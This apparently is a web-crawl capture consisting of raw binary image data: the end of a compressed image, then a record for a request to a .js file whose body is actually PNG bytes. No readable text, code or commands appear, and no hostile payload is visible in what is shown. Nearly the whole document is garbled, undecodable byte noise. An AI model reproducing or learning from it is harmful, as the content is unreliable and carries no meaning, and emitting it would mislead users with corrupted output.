�hK�,Z��H`�	��VB�@#z�%Khx�bU~�U0�&  �Xcy0#�4X����6�@U���,=�C�i�d����k���  �C[m���;Do'�p��<$'�HHpJ���	�P�"K�����w����߽HSwu��-�-��"Q9�U�)��}���UQ|��%g��bh`a.��-�N�R�P�*D{�W�x��c�=M���Q�X���y@�fX��c��c�?@�ZB�Ж���C��-B$��*Xq��! GrМ'���Fh�AZ� �*�F8�z�P@1�*?�=4, ��t'��ɷ�W[i5�z���qM�<�_ ���^*Ä�L�I�����,�v��=��CǡC�R�j�Q �C���� �}��cr�1b�q`c��{�Ý����+�FlY�\����?D:��d!���!~�0�'|��k|Q��T^�� ��~�!(! �~�=�9P�v��Dl�wT�	�*��=�A�ۋ�(�p�h�P  � ���球R ��RI%� ��G| �`/���&�V���}߱^Jh�=�޲ CФ�W�G�v�CLm���԰� d5�80�o~؃4����'���U�� �0�f�nA��2�]x�{}��ĥr1@q(���bȷ�}���v��1�C6v�����ݫ�����q�K�Q�f�a&0b�U��� ����dE8bQ�xh1V��c�ؽ��b{EJSd�=A?����c�Hd�޶$Ё|H�d)'�J��= �%U79�a���C�Q�R��9�r�D
��*���<uD �X���8����aS1Apg�G"P�f^Ђ��Q>�mLS�X$N��nzS����qYJq~S�4���0�0�Ch��w(�:�gZ�C>�eX-�G�@O�bL�����ؖ�j^�Ѧ9'JQP~��(�CM��юv�r0�R׵MF�!z�2�Q�tT�pE��Ǆ�8}&֔k�&�ՂG�J�O��0G���)v���g+	��a8`�A��U�R��@�C�z} `�LM�Z'
 F�r�p�b��ON �$lR�W���= �M��՜bpMc�i��5P3t��d'�B-@娔�l�����z`��h[�,6c5j���Zͺ����
^K۾啨{��`EK��2��e,j�/�.�5J��r�J�`��E*x��f� ��=�tZ��2���(D������u���,!v��.5�k�������}�{�:� �i��X�v���G��`K�_0o�'ܽ�8��-�b+\|8���"�G�=� &���V���8=mc9��O3^�IGO���.�-�5�ݟ�t��}La���+�텅<`D^ӧ	j>�
e���*�������Z�ƈ|����� I�� cx�eͳ�	�9���~���L�;�{~��$�@��?t4�j�"z�@uMݢ��H�qVߧ�;�R��w~�lR��,
�>�g5��X/7���mAr�$�TL
�[m]'�:�Ħl�뭢Z�\�`zo-�!_v�k��{۔���lr0X8�Q�=�!<�����K:hnޓ̀it��\sxE����/�!C�(�]k��y�pEü�U\����8��' �M���2'�W��ޤ�2/^qCOx�y��fr�����߾�ԉ�! 5���-� ��07��sP�pY�p�CÈ��g���B�=���v��;r0����p5���·����,�:�^��xw:��j�C�D�Cu��u���1G��ǎ���$B�uN�%3��Į��]�4�	���n<��"p��j��� �V��K���g��W�v�48��i ��W?T{>��EA\5?n~3��-p�
�/��+����;�Z��|P����@zmd~M}���k*�P���8�9v��^8����LC�P�9��X�r��&�g�,Pk��q W�6q�'�d{��{��:�X��}ڷm���1I0|Cu/χ}$��t6��LP����/��=0j,]E`o�f �L�{E�g�G<r/�0g�y=P0����{!(�8����^A�u��Y5"�'�q��R��4JN���C ��o��^�=`�X�C�i���/��9(':�"Jg7T~ d �C�Vq�UP`���.tЉ 9�n�v�p�z�=�*0LiDC|�#6�Ug#�g�<�6$��`�9@�/hy���Sv�I�@b�hP0��Q�3 C4�=LE 8�����Qs0=�Z0]�@��v�DW �������xD ��L��7~$���Gi6fHg��؈=8�`�{P�;��rwЅi@v��h�Dv@���#XG�F�C"�I')Ȱ�~P���#"���/�C�xJ �Sx��
8�. �T��h�~s�(��$�H1  (�  �%	a��w}�s��Gs9�h�8��G�h�?�@X0,�/��D�x��{"i<Y0��I�P��U��N�UD���@ �)qZ x��N gp?{ �_")�"Z��y�9 s�s���Y���0� �c@ D9��h��g��9 �B�BHd�<�P�I.���@��1�����9Et���$P�0_`:��"��72 &�:p Q�WPW���ӥ;s�oYUa`6	����L}��d�{�胍8�JJ �z��������W�^(���*y��r;ƨ�B�IM~�'����:y_�������@ #��A�)��q�x@;hc���~d}�	�B�آ#*0�.���E* �K��8��@��R)��E�p HQ*���~�RPa��oa� |��*��.:�d`dP� �
�"�Pz�#��{�UzY(�/�Y��9}^H��Xك?������>x�+�9����z;Y����j���`���=_R	� 9��0#ͺO��Oi��. Hd�%(1�Q4� Q <Np���0P*�����U�U�9�30��b*� 
�2�����{�p u ����"!� 9�!o_�k`*|j!~�� Q�^R�o��B� a�'˨�j 	0��  �
��Y�����	��6��
�U�C0&�9��#����w�'��)��҈�9��=#��I��7���/���Ī/W (�#�	��κO�ɚ�Z�j�	(A ���"  d�����ڃ8@�Dpb,`i�+��Y}��/8p" 3��ʯ)0m�� B�����L |�?wEr�.`]" �;��g*��  W 3 o"���Dpa�P�){ d��'�Cв`L9�N@�	:���zi��{�60���{��9Y5�'�9V��+ʴ]���i�Z0�E[���{U;��C��zb��9�I�Ǡ�j�h����j[f! �H`��	�|{t�Q0��H�H��3�H����Wp Np��+�032S	Pݡ���c4���O� ��%�k- '�R@	���%��	�ǰ�����&�:`R�nʛ ���p�a[�@��kƝ
�!xb���d�����FyIs��PJ}����Y���x����3��38 @s`c�3��{Q�/<�h��ժO|�n�OP�0�ea�H0�ɖ &0C|t" �����6������������:� �� rp[�B 0� E��J��ϰr@Wq*�)�7�� <d��;вEL�%� >�Kɀњ�ʡ�orp?|@�[�n_Qෛڸ���W �A�j��G�I���{k�:8�dD)�>K�\K'�	gpj�Du\���GpzW�"��q�!�L�����қ����j���K̠�? ���pC�6=�3BI�ˉIu0�@ EM�I{P���B�<�;�4=v@����,E1�BQP�d�;��.)m(�5j-�i��W �x�f�Bs ������5Mƍ��6k��"���{�G�D�/�B��؈�{8�ا�30y��Y�C�3�K+(IsC?S�W�_=�	�@��ғ�)�̀DE����@H$�
����z��5���k�և܄�у���D��Є�=�Qqp���I�mBɆ�D�Xsu�z���m�W�܄������M��l:�0�m�(HQDP���I��;5��l�{>؄i�]T��&�nN�������,��}}�=��H�;C����F�tn�N�ʆ�/�{��M��d�2^QW@tg<�����B{�^�"v�uj�m��D �cyc<�"����������0�r�Q��.��,P�\NQƗ��^>I��C���9���l.N����na	�� p�,@�ׇ�|�M���JR��n��@�T~��M;�~Dt��E�C�0������~DN�諎D20&`�޲��N���z��C?:P0�E�kp}�7�/>��������^9L�%0��	 F` E�{����7�H4��nIt���ե�N��i}}�P���Q�nIa��W.*Х]Zߎ�1^�0�_9 �.%���N��^�~#�O a��"���/N��_�s�Q�Ļ��=�P���?�+D�p0��/���~C�-?�q���C~�޽�a��Ç���1P�~}D�Q5��!{A���?�A��*_�A<�Aj3�u�����CD`�6/�A��Sb�ܛsof�7�V��6�%��Ap�?���j���Aw��{o�3��x�7 ��|8	[�Uu:�������g���\E������8_����O]�/���
^�u �6O]k�ooc��?�Q��bfaS`"A	�oo_���x���>�5e�J�	 ����,�D��ʏ�[_�|@��o�Ŀ%ͮ��_�D?���s�%�O ^ `%!��s��u������������������E��^��EDP,���D�D,��������=DE������|�������,��Ť�����{,�v���֍{����ܽ�����x����t=ED���t�����ݤ����(�HU��\�Q`�����1R�Hi 聎�9C����@�!S��- ��(���2�Eb��>S���� �̙#���:�ࡀ�E-�^�%�)GN�E E-�ޥ�C�lH��(Ռ��� u���(YQ �(~Yx�!�0a��;���q�P���߫O>��!�� @G"���� �贎@��B2�� HA�2\��,f]��H�oC�G�C�v) ��=h�1���!��+�eL��Z
r�P�^�O�䉴d���I4,`��GH,��nH2|���.�|���a\�T29鄑s�s�'�@��a**��"4�ٕ�E���cP���s{e$N2�E&)CQSD���F	Z�A����`%�(�Ccj�� �E	"����� �;>�p�L��W{��I~���Wl�f ���6�h9D
�1PJ�R����J��d �D�Q*ܘ��6��J�|���1�jk����"ș� !,B
*ڰ�^Uӆ�r�Mq�5b9�x�_�x
a2F�O?:�����N�-)AI�0�@���+� W�$F%�̫C�=�P$2H A���I�E�� �Q�l���N�����ev�+�XSP��'
P��B�W�1���~���_�J뭕f*Ey6p 
ɞ
-R��QA�z*\AS����RJ�Ӑ� l�aaR��������pq\�ވ�����g�ʍՎ���{We2��'S�F@Mt����#C \�,���T�_�� %D��(Dp�u
OS�q������&������ܲ�N;}�ͼ�l�
�r����R�#�����0�4x @C���� �U��=�fr�{*�s���������U�6]����T�-7�@I�t�[��� ���7��7�`W  0Le��	�WL	�* ��N�j$*1��9���$���Na��`�:���F���~��:D<-{��h)[ {5�T�n�hb}����H�)o�X���@%��z`��ƨ�J�Ic�z1!�ZB��������T�V��᏷�~��Qޜ�7��$" 	�?EА�� ,P�JF�*l`���	�A�r�@ ���+� ��C(p1�p���h2@�4x.L&ݘvd!��i/{)�,TC�SN�A&D�m
w�����X�IE�(B�8ts�a�t�r���q���h�v�睵RB/d����l�K��|ց�B���C<9oD ��1�.�z�_e��Ht)��$ ���HFr���$�7�i��D�:��P�O�@ NK*���I��������*lr�
p�K_��FLy��ҵ7X���>�@��ЦDu
SX�]�Ĉ=4uuRR8@ š0�L�CZ�����I��	Fx��z�q=)�}�.�lV{����/��+�?�W�aHt���M�7"��M���!�Q bT��5�hG[@�N�@�0�
t`��,�9L`��T����>��W�y�?x`)�ت�I�\�iL^I'��#�|�K�E/�Q�d 
�!2���d*fEtZ���iN :@@ �)γ�5���/~���=�x�]��%�|�gw���v�?���s\�a�h�:��}���"�&��p�w�lF+��J�6�#֨#?�R�Դ,��g�P�
ض��,p�:�����An(��8x`t�N���H�"��,�4�й
+�A����n�̓sTwH�b8H�&�)��V��^� ��#���hrY��V����vPk��@3!�P�Հ#5gF� 
�=�_9�O�Rg���@5�X>������pFA<�?�z\�֬�x���֑��iZJ��Ē�@n�k	���x���,����à���v�ǥ�FU!:d@B]�ԙ]��yC�Ю�=:�$#	�P����f�ɝ��I=;���Q�A|����z��]v�`�D7��x=���!hVyBcpm���Wi��6���&-Ȓ:��+������hc�B�#�CkS#�+�Ga��ӎn����u�1��6EQ�� ��s��C����
P�R��(��jV1�"��^� `GZ�0�����=��S�c w�@�kn���ݠq��a��N��nv(<4Y���KP��'O�V�`	�����8�	Ն��x_�W�þ���τ=�X���}ɰ�I<�T����}#8�z+���4`���s����@_x�
��.���o�/)A��Ͼ����h��'��y��A�r��?��~
k����#7l��cd�����Ȅ��>��!B~uz(x��|�����x�E7�x��{��W��ҁ�iq�yB#x�7x��~�$���q�a��j8�4(t'm�!� G�gax
8x��z�&{��x��x�P�N��Ԑ���'~�3!H�!(z�w<��|r��8}�Y��qDp}P��l(>`
UX�~�O;(�ԱAʓ|E)�P%�hXY�mX���
��OA� �O��!,�~*��Br�rj�'{�����}�'�C>sh`�8~aC�	��W7��X8r�Չ�8�� �T8!��!#��xz�j���������،�� ���@�uH||q�4ǈ� w����x�0g5�c8�B4��̲�\Hư��(��WQ1���1Ps����*.A��H|x�A�Ȅ�vI"M��Y�K�Y35SS!y��7ը�"X���z�b��(y�I���]�a�i�1���,0耥���XQ)ٓ��9���CB/	��@�oA4DQ�VY����T�}J�Q�td�$�:�b�H	�����6�:)re��x�Uٖ��~�uJ�u&�~�s2'�(>�QO�p]�5-jIb�G薈9y���&[R1%c�F� E	�[S	��q�d��FQ���!�{�R(�&�IU��%YG�v�:zY�Y7`6r�4Q��X����:2pm� ���)+�B�Y1$svI�/�K$��!7}gx��	i���� �F0s �61�B۶B�&-�:�u���I��Y"�H���&ɖڙ��PF�"@��y�`�B01��A��0Y�(`��9�Hֹ���Z���	��&�W� ��BW@����  0� 04�?d�7�ej"�.�ԡ>:��*�J�(� z�B� -�/���/�A�iQ��I�s���\��h�)��9�W婤��-�/#L�HTA�j�]��i� B0�ę�J*f� Z��+T����0� nJ��C@�R�<ʓ ��Φ���]A�B��y�s�Gz�i��� 0 �cQ�?�T\���H�$@9���J2qmc
��i��v��ʤ ����S��$R��2��a�eI2����8�����%���0(��iڨ�� �
�R*c 0�
Qr�@��x7��yR����ڥ �61�K:蚮�����Q02P4 e�vS�&���xM�?!�H�c{룱`m��J��j�Z��/�����o�8�
���q�3�T����� ��$W���
!�劦(���*:������*����F��t����Y5��j��b���2FI�6k��R����*5[pK[<�p+I�����v�~�<v\�{�v�x���d�E~��@4�RԁEg�m�t�3&3�aFn�{@�VN�<@��˔����w�Rq�VҺD�����*M��C�FZP�dz�Q���iJ�A���4*���7�:"��vʐ"�Y�u��[@��b䛶{��l�b�;Ix[��5��K��;�~���۷��ci��˶2Fc��@ � Z������ou��2O!Yn���!4�lD�̔�*����<%<��k �L�`j%��pm≞FJ�:���j��;�@�[���Har9�Q<R;� �?06kR\Z����[�������z�}K[}[��K��˾���m���y��5=�D�E�n�&i�S(&�֏{�|�D�`��wDc��Wp$�%��Z��y��l�X����Fhd/�'VBqE@��&'��-�fڨ2�?,��J�Y��[+��r�$8���*�_�Y��b��"5co�Q��b2���k��l�Sl�y��p�拸w��Ʀ�Q��d�P�������p2(�Ŝv"e��W�"�|�?CcТR>�d���CC�cI~w���0X���D�Far��B��j����QZ�b���80�*��SH;�@A딳����*�k36I-}̋�bƬ�Ь��K�y{Z��a\�����lZ����0�K��v����\P�e��'!n"q�\��`�K�Hq����",�lT*Vf�p}� �(qQ�㩠���  �J��ʮ����*�X8���"��#����'����i	�-��#��������l�,�e�@��Ӽ��;��,�`<�~˿� @l�E]c��`�E��['Mm2��r]M���YM�в�|G�lɻ�Ƚ �e}�͍i�y�ú���D4�Q�-Ĳ��ݫ���
�;�8[�M����u���ċ�YN�Y&VZ�˷t�Ҕ��;M��MƋ��x+�<���ӥ]��=�2�S�{����TV۠���#*Y���L7��3�K�q�t�'NcJ4��K���|i�F�\iwb]l����|�KZ�G* H*�0����@�X{��,���T��tþܯG��*��ok�/�̓-���b�˾tk�6�����,�f�����<[8ej~K~�4Ϣh���;Ƅ0x����˃ڊ����qK�GG�*� �3�]q5��0�h��/�*`je,d2]���v������ꪯ���*� ���"��K\���Q)=�,Mߒ��|K�v��2v�\L��|�a|�bN�>���P��KIp���Hm�E�&y�码9�p]�@�2���y���i[�F��΂�1�ԝ���F�ǻ��=��'�tP�暮�ٲx��<�������#�M�S*�Ċ�e5�"kc��Y�b,��-��Z��0��:]�;ƌ{Z����,�����kjy[c`!Jֵ}�<���$����ϕFX�޿�Ns��B!�p�{E��v'���.4_��s'��^�o�-ѧ���;ށ����Ѱ�/Mn;H)ֳ��j����n�#�.�ҳ��j[��[��k��ݿ���.�
>����`σ0�|�A�n�:�T��&���3������1[��?I�|�W��$�y�F\�-.�|J��x"��u��ʰo�# 1������/���7���DrIL�)b��@���"��[���o����ǥ��]�Ξӕ�ő�c����n��x�xwx�2tu�sNNiW((8��=E��u�xuu��x�u�xst��u�����tt��u��ſt�������B���(B(BZZ�2���2� 3PB�12�!rj�F$�a�C+R�����S?v��q�H�#�t�5h%�Y^�b�R�,��y�E�eOA�v�)4�ѡG�U�3&S<r!�4�ϜH�P8���
-�H���N�V,������W�\YxEKҠI�6R�e��jӈ]�F���Ĳ)6�,@r�<�;G9^vZ�	�� �e�'�`�2� �S��ak�O�{���C'Gf,	�cI��U�S�q㊊�T4+�-�7�B_��h���Z_:4� i�^�	�سb��p��+�Q=��k�EW�b����۹q�5�+s�W$y��J5�P#L��	I���6�t�L����9��9�ģY�l�O=��P�?	T@�I0j�8��D<���UD�m(1��o#m�p�dKJ>	�H!̵u�K@��Ht���XF�e!�1�!Q=G�x�1F7~%F�y�W��b
�-ߑ�e-=�5�~���J3�$�V�H���Uf�/.ƍ6Ƞd�Q��ӎ �У>��ȏi������:���:t�nAF$RoJ"iln�u�J��\s;EٖN�qifO̭�Ȗd*E(R<��GM�ұ�Z��Ify��A=8�gYsɅT�v�,�@ZL^�$&����E�a�B�L8���9#^v�;��#����#��h��@2d달��˭�uC���QHłt�oI�p�5G��jE��RBCnPK�t��TfY�SAQ��*x��&�Ќ��̱{#�VE�K�+~~�J�Q��/�tCp��$SGz�ȱ��|}V�,�ͤv�Ţb&=�!��l�bB��ki* kB��
Q��7�_C�4dF���1&!鳲N2+SL8-S�3%�R�M_�4#�J���ߙu[[��`4��	�{�l� Z�b]t���A���)�0�`e���[3L��]���3�Et�·���!��LN� (B � w~��F*��@d��@�!=�`l(b�  �Ft6�]�Y�Iњ���K9�� ���MmZ9�I��w�@=	<��	2`	�PE`�'@�����O�x�0φs+�
i��|{��!�a��}��4��!!0.D�X��@ 
���SUB�Րfs�zQj\֐���a@:�1$��%	v$�ݒP�-�0�vJ�	P�F�.m����ۼ7C��ІQQyvc������W�6��d�P�O��#}"���0��,�Ra��T���0�1��;De'���q�� UD�j�Cd"���
��e|�F!�#�(�<�:Qr���8+|ɳ,�=p���O���&���:���/����D (K)F�
%(��$D�T��Q��q
ECT)L�6§I��}����X��i�b���4+'�����s��I���
�/��1B�!	�t����)������q	�N�B䴥8V�I!,i&�@�LebZZ@�ɖ;���/��w� f+��ь��[��Ծ��I�|�[��s���Q���2�G:y�b#Շ.s��QU(��u�Y:f�uT�D���A^��D�bX�A
eg�;�Ի(��&���VwOj����;�~�%;f�@�7��:!���z�U4�.]��v��=�إmu�b'�_*l�X)o1s�m|�1�Y\�&�Rx��n�[��m������$H��r�B�l~S,��g�\'J�3�L�)(�j�x�B�� O���0w2��\ì; �Ft��E(���1�Uӡ��ۊa n��Y�a�́q�B�-2E�?̴Cc��L9#M��#!95�5mUGޣ�mk4�#�̆�G�Uy�Z�,Rv�k�	��;�R�J��RN�ǯYJǆ*����C;� �2H�Q!���kE��6�iwLтKF��CS�E�)ĨE�����+��f,�s�;8S ��Z�ht�{��{60�AFd�V��d�:��$�TmǬ)-�g�X�(q��-X�-`�,5ٝ� W(�sQ����ԭq�diA�8���w��E"W(A�0�)�� ]1o,��*��na��,��_ s�F�ܩj�l���<�j�1��� �Ys&��y>��I�mWx���X)�&�ܞ���;�z���HW^�`�*��-�E�(9�6��G�7�+>����ގ��ꐯؙy������,h%@ �}�	q��C�#�����Q�J��,�K:g�$<�
�DPߑ��s��=S)-�O�j�t��LKkϐ�$�ˠF��C��[b �:d�����jf󰷺��K��EK�JdC��ǵ���S>�KǶ� 8�m$��FX�툯&�)6�����l���9��<Qa+�᪥0���|�{A�O������P�Os�	��9\{S)/�(�cT�u�>{�K��5C  RK&v/UY��?�g�R�"��k2�5��k��2�MLuZ���3:҇HĂH�:��W�G0Q�tv;�wI�db"<$Fb�OUC�(1qv�C�)��VBDzb]�Rc��g��4��s�(>�0��b|�u���	�7Y�Y����79�@(
�qE@|ۤ@۴v �#T��w�13,˶�:�)ΖN��$faN1OSU\�~�2�{&s8�g^n����5x�V�0АB�b�ԥ
�  �eO7&Cs�]� =��5Å\'T�Q��j�SY��1𰆢�{f�*��b�6�a�m�v�u �2� ��#���tN,�`���'aC3%.Q�&4�6���B��s^eI5'bђ�D4�z� 0C���	�'�e}(V�4Q���v3!j�UEZg0^�!�U��)�dgh��W9�(k���w�X@���e�`�	AN�T�%T"�#
�n���r�rŁAiBU�]Zr���t�gO	7_��E�&b�� �5D�V/��/��B��OBq7� �{\D7^�qbbv��?g$��Yo���Ԍ���kv�e�Y�rw}x���#ɦ$F҂,�w�B�AS���H7(�I��4�W���O�~d����X����E � /�`p�iL����=2'��� Lț��5$ap^C?�G�Y�#�?�&@g��~�|�xM\�e�r@�q�#�i$&xw!�L�:�A��r�"48���&��B�_Q����iS8���x��j�0l�	��t����4�CC�@��t���(jyj��uq�X�ő�ø1��'y9
�U@4���]�|ԩ2y @5Z��w�fϧA�(x|�A>�}�4����v�4G�]ݖ�7~]�V(�a���sr?f3]�&U�t�`����sK�	8����%d�3!�X�]r�dj��U*��v)IG$Z�l�9�tq"3+Z�$A#H:�S�3
}�EH0���a��$+Q4��֊�S�E��W&��x�\Zc)']d��_1/JWQN1��1Q]�g�p)�R8	��cR��f���d�X"u)pD@te��C�k0r2y�����H0:l�FA~�l�1�)���G;�"��-��6�a�]�����z�`�s��sge����8�PRXo8G��t@1�60�p�v�z��0�c�9v�
�E�!��u*�uq&�l`'c2� &��  ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.xlmne.cn/upload/20250430/d308e53a1bbae054872f60719b3db419.js
body_size: 21215
content:
�PNG

   IHDR  �  �   9�¹   gAMA  ���a   sRGB ���   PLTE�WR�/D�=I�JM� ?�eW����������4`]    IDATxڤ[I�%+�� ��	���"l��I��hB�Wƫȡ���\�˥p��~��>�=���\wx<|��yx�K����-O����'�wL���ϕҕ��߀}<殟����C8�.ҁ� ����雞���[~���7��Ѐ�>���� ;��B��d�8��8�yXg�~��2~n!=��.\���B�y"�������X�H��`�pL�!��;~����7r^��2��v �+ґ�<�ï%�>�N��f��Ý>����X7_=��t�{�F��S��:��T�7�� ~�x��a?!����~���@�.���S�r�C�։�B�K̗�z�o�} �g��tG����$�?���*�x�E���)h��~N�?�ūh���!�~�{�2�z��0#��8��dO7�9��,s_V�N�>��u�sD��]�+�=�@�Cҥ�����'���a��3�"��~��N�έm��/J]?�>���ڡ�I�/���^����phm��`}����<�Ѳ.��۾f��?"h���/i>�� �� +<��G]S,x��X���+����X�'QuM��aT��*.X!�1���T$��T��"�X/����-t��</����2?�܅�~=�����o��r�0C�{�����Hr�*�Dc��V�#�+�{5)��C�kک���V�й�}���;5��v�1Nw\�Q�E;F|��Q���A��h`>&��5���rH|��Nz�[�E����fWǈo��6�u�N�?�:H����[��uԱ��\0����B���O�_4�:��@ơ���-sW�u�q���'��5t��]����8�:�N�}�p^�ל{r�WB��ֳ�<cW�skթNq��ng6��M�G�I�t� ��B��A��T�넎^Q�Bd���&�k�A�͙-���aXO�=��6EnNn_�9�]���LG���oڝz;��f[���V���7u��դ�հ8� lE:����>�Q�R�5�tw�Bx0UNwt6)ПhX�%�{SE�Tl�T���8TxTr1�%�/PtW��u�s�Š�Ar��w/��#f����erɕǶE�ถ�C��I���������tg��tGM;�.i�3@܈��)c��rW3�.[gCQsR>���N=����{��dJ���&�!��}��P�8�q h}{r)P�4*�rP2u�lH�����>R��y�L
6gf��#O�\Qr�u�tt�1��_,���W4%��ø�r����>Y��>�}�ط����3<�/��I�b�s�66�32��S!�b��+)���t�s���D<Ț�&�N�CrN���4'9a�~��#�_<
����mC�NlD���r��!���u���9���Bþ�9����M)Ǭ��Y3���{���6>*+���~��m��I��v\u�� G�f5�9����U~N�^�L�M����anA=s�r#�9�������+֧)�Y7����=,E�,x�3�{�Gg���̅./v�^=��~O'VI�W�>;{ ��3���5��^����o]=+�&��{g#z1b#�lfp�
�eB>|�����mJ�mf�Ľub���?tu�L��{:�2��۠�Tʓ�C:���J�z_�8��i̸��~�<`�Ѯ��#���1Ɂ��8S`�׉<�MH���]�ר����ì
�E�b��7Q��p\0�-�ѣi�G�V=C�[�	���f�m�G�3S�ܲq!�o'7ڬ�uZu4�vڤܕ�㬔��y�B�=WS�y�x�V��6ldH��2�R��F�[�r���������2�IW�x/���%�,�l�?2�3�=9vbѡ_����!p�;�0���4��u�r8��ӂ���'�����KLT�b���:�`[����b�Jܬ�l�9|w�䊧m:Q� �A�By�X/���OQy�vWq೐^k�^�)�dM�����g�R�2����A���)\�^1z� ��ɚ^�w ~���{Ľr����d�"���yQỰ�^�w��enԭ���N�nQ�ʋ�3�̑n�]�/��\҅N,���5�C��n�Q�o�7�Mj��JN���猿��#[=��DN��ё���=�����`���Kv>"�<���׫���aL_�w�o� �aLW;f=�F,븀xW�{���iD��)
�8�(7r�W��׳�3��f����i�)�9�ֶ���뀗�fH�~dV������tV0�H��O'SP׉u�Z��L�:�>�ed�q*x��Z�U���J~9�A;ްv�p@S�񟧆�[m瑥M���{�'����EB�KwQ�m����#�p[�)gg63��F,�f�;�x>�<o\�Y7M�sp{�:e8�u+�����ê��&�i�&k��\l��Xѷ����u;�_i�3�����ـ��}���be��H�NrR�Q�kz?�'S�:���n�޸�I^�ѓ^�NA�>����˄5�y��F;��?�QT>�3C��G�eROS��E����H��������r}1)��;uj�m�6�wۍ`cgj�:���tG���Z�mF��_��������0��~q��t�0�&����*C���Ū�b�4t�"�h<!�X��vŷՇ"}�)�'���q#�nY'�j�����w�I}�\������_A�ǗЧ�\A�R�j�`�p�X����^=Kَ7�7��S��-�b�(x�)�=��Ν�$�Ŀ;^L�����s�oa���,7$r>A/;�U9	5�;L�]�r/�,��g[,ܿ������R�t��G�Y~-�hpgn{��3ӆ�w��:T��f��b�܋9Ey���$�����ن��\إ���Dz"M5h9��"l���Z�t������h+��B)�.��}�$�ͻM��~p$�PL�R�Eґ`���σ�䖀���m�����Z,�����o[�|���*c*���}N���zz!d��l\��nzzPW����L.��q��̺�W�.v�E����P�B6��>R�N߱��ey���9���il���}2�����^��]�5��u=( �m[���{=̄�+u���O�2��3�y��G�F���؛ρWc�_�I�N�=�{��Tz]����}�rx2���9{�؆��u�e�u�v����^�ɐY��Ħ�v";F*�/7�]�|�s�X^0�c�ʾE�k99�z��!s=��J0F{i����ܯ+<;S��ߩ���64��ş��\�:��Y���K����.�R:o��F0^��g����a��y�U8\�y_Yyr^����ی��̼�q�\���x�(���Uڨc��a��Ѓf�c��e,��b(��n���!/��A����þFk��X�"�ɹk66~��=�t!H*^�3����{M��6�f�¸US7F$�z6u~���H�G�S1~{U{�5� ����?ۤ�kVZ+���:����2[z�!��>���h��W>��|&Zcʜ���L�Xg�ή&er#���g�DH�B�0[��l���	d/��}�cO�2�#TU݂��mTdf�����I� �Ō6��{��)Ċ96�J AMYVl��N�5$��8R���[���=5ƃ�W
�aZ�vBδ��CHĄq�\?��؂ 94^T����y�O������������g�\G�&�6-4wP�s�+oT��yǧ}��|3��-J��-
Q�npK �No�g���f=4�Coj��3_y^q���+��6���3�X���Xc�K������f ��Фh��ET�&�������gjѴs��U����H��j5�� Z��?5xꉀ�T�P�$ɷ_��o�Ӝ-�=�޻bj�L�w��|m3u!�L!,�w�ux�eS��Z���=t}ǌ6!YbR���뚱�N��-Sc�.p؇x�nc�����H�QF }�	B�/\���*��5C��ИRm�����#��/|)�c��#z\��J��Q�b[\�pC��d�5b�6Z���C��=.�ᅰF��ܪ�/��ޑǱ[=���.t�O�rڢ#�1�N:�Z"��@���¶��m3����������u�Rt����������P1@Q��@�<�)G^_�MWy�(`�⮛�~?��^x�A�+�["��S=��}o�U�k_P8�)�n�������>!!�؏��0r��w��@9D
:ݝe�:���4ϛ�<���Bq(�tQкp��y)����$���v��n$u�*�l
2\��r
���v�WnϠ�7�!��v�}��rؓ#,Af������D�-A� t%���zFĒ�$����2����8���3S�� �����I��ip:C|ÁC��K�� ����P�U)&іj͸5�� �a�q��+�^���O�+@��\��u�dU�F�=���t"e�N��5�0��A���d+��?�����'�_I�]�#�y2_O}Վ�D6� k�a�Zn��
]�	uX��؛�3��W��H��Mj]�8S�J�b�ad�b7}s��{H�#�pws�H�H���׫Tr�¡����]~�U�]��6C��=�&ke,c��v����*�'�Lڦ��tJÂ}��UP�Z�No�f�ܘ��K���LY�-�$�6,����W�-3`�IR��ջ}@h�Ƃ
��7ͤʰ��U[�o�4��&��Z�������S�����*&���j4�y�I'v�$��o�*eH(�9�\�f���%4�a�W���7bSEAQ�0z�����%��9���ݔ#�ԅ�X^Lk*3d*{�É�z��q`_�f��.�/$P������(6�g��t��T����
�����$�c�f����\��@W����L��n�Ƀz��cVM���!��+qP� �8�� �c%=�����e��>���"� �D � ����#������E��.��XI�\T�2x"��[�T,|�i��z2�t�0�lP��ߑ�U��nJ �T�R �XPu�S9,������Ӿf�u�ZPB3s�
�{�������F^�$Ia1��䪃�_�M��$��8��<+m`��~�xhuz��H��m�����K��i99V�jRv��4\<񠛹y40Q��B.]�i
�82�w��q���Vd�����	3u[V,�^S����ܒk��>�}��N)��C���CN�Nb�Y/�1e
�3����^��5�jG}��"����>�'�KH�[A!v��aHѿE���Û�z������x߯��J�#� �U�K�˒��4���m��A�9�E�RD��?p?���~� {��D��*��({�zFx��NsU���څv�4��_r�7cęC�����ޯ�����+��:$�X��Chۄ6諹rO��h�8\l}�>#Ɍ Ł�ذ�å���Ї=��黆LY'�C��$��7��d��5�����|�����G,W��ƍ�ƒM���WS$7�K�1���Ͽ�}�=Ynrx��Bf��u7[Ep$m���'拻>�M^���R'q�j��󔍼��<�����m�Q�f۵�0|���7\�G�S�3��9<��Tl�ԣ�5jP�"�?������7��@rW!�ώ�'�n%�9����Ӈ���w�5����X��Y M�R:a�q�V9�]����	7e�tj��[r]��dr�b�O�^O7�B������ �d���R�IZ~��[D��1�̸!�jk��F��L��-�y��i�3�ك>�f�mB�_�7Q��������ɐ����\N�-ф�-"V�&)�u,�_�T�E)ͭ� ���v�Մ������O���߯���+-��:���T��>�,����m��y-�b���r*3�דa;t����=}8ӏoND�3��4U�?��2u(0��W��qg����WӃNBC��Xvx������|E'�$S)�݈�^�����j��K �����]�,��L��q6��H�����?lgj��mS�Չ��=�`��H�U��ى����?]~Gb�փ�4heHPE��Ħ����o���hE[�)�G.Fc+0�����虃ʅJ�k-A��2�vv�E;�?�Ws�W���|&��i���O:
BY3�(�o�[�h�����xu���`������{�w+��mj�6Q[nu�-�D^]��Z�d_�S�6�>1�S�$َKA����І��\�~|�d�VQ��W��5e��]��(�g�-� �W}o�݁���k(�v��^�[�>�'��-�n
/��t.�ln�P1��%bk��>�Dvl?B\����M?������k,N��Oǳ��#���晦L^T��.�݄�L!�����M?�/^�D�5X?*�(~���	�=q���OM��>CX���I�=�qɰd��K��=�Lnݾ_@p��l���f9�DĢ��ӫN�]�/�Lm�1�X`һ���.���Тi����vؽ��ME:)-�r���?���
S�|��m�bV�f
�F�ʜ˔�3��i?/zs;�^4u�����W{=�ܴ����qmֆ0
